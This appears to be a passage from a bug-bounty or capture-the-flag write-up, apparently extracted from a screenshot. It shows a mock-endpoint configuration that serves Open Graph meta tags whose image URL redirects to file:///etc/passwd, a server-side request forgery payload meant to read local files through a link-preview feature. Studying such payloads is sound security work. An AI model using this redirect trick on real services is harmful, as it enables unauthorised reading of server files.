 Build your own using the below parameters:
Status Code: 200
Response Headers:
1 {
2     "Content-Type" : "text/html"
3 }
Response Body:
3   <meta property="og:title" content="mytitle">
4   <meta property="og:description" content="mydesc">
5   <meta property="og:image" content="https://mock.bugpoc.ninja/bdf9591d-a082-40e6-
9277-3357a4ba3c00/m?
sig=2460036b6ee12be9c92f148efd5d78102b148a7e115ee71ff6f3b8159166e308&statusCode=302&
headers=%7B%22Location%22%3A%22file%3A%2F%2F%2Fetc%2Fpasswd%22%2C%22Content-
Type%22%3A%22image%2Fsvg%2Bxml%22%7D&body=hello.svg">
Create!
Your Mock Endpoint:
https://mock.bugpoc.ninja/bdf9591d-a082-40e6-9277-3357a4ba3c00/m?
sig=946e3f0b52598fccbb14f784916ea61cfb9cf0a98b149ac3012263cc2fae8464&statusCode=200&
headers=%7B%22Content-
Type%22%3A%22text%2Fhtml%22%7D&body=%3Chtml%3E%0A%3Chead%3E%0A%20%20%3C
meta%20property%3D%22og%3Atitle%22%20content%3D%22mytitle%22%3E%0A%20%20%3Cm
eta%20property%3D%22og%3Adescription%22%20content%3D%22mydesc%22%3E%0A%20%20
%3Cmeta%20property%3D%22og%3Aimage%22%20content%3D%22https%3A%2F%2Fmock.bug
poc.ninja%2Fbdf9591d-a082-40e6-9277-
3357a4ba3c00%2Fm%3Fsig%3D2460036b6ee12be9c92f148efd5d78102b148a7e115ee71ff6f3b81
59166e308%26statusCode%3D302%26headers%3D%257B%2522Location%2522%253A%2522file
%253A%252F%252F%252Fetc%252Fpasswd%2522%252C%2522Content-
Type%2522%253A%2522image%252Fsvg%252Bxml%2522%257D%26body%3Dhello.svg%22%3E
%0A%3C%2Fhead%3E%0A%3Cbody%3E%0A%3C%2Fbody%3E%0A%3C%2Fhtml%3E